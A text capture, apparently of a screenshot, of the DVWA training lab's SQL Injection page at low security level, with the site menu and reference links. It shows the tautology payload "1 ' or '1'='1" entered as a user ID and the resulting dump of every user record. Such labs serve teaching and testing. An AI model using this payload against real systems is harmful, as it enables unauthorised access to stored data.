 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID: Submit
ID: 1 ' or '1'='1
First name: admin
Surname: admin
ID: 1 ' or '1'='1
First name: Gordon
Surname: Brown
ID: 1 ' or '1'='1
First name: Hack
Surname: Me
ID: 1 ' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1 ' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*